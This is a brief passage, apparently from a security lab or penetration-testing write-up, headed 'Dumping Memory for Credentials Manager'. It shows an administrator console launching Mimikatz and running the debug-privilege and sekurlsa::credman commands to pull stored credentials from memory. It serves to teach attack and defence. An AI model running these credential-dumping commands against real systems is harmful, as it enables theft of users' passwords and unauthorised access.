 Dumping Memory for Credentials Manager
C:\Users\Administrator>c:\Tools\Mimikatz\mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 May 19 2020 00:48:59
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` (
benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             (
vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com /
http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::credman